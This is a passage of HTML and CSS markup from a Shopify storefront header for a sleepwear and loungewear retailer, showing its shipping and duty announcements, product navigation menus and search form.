  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
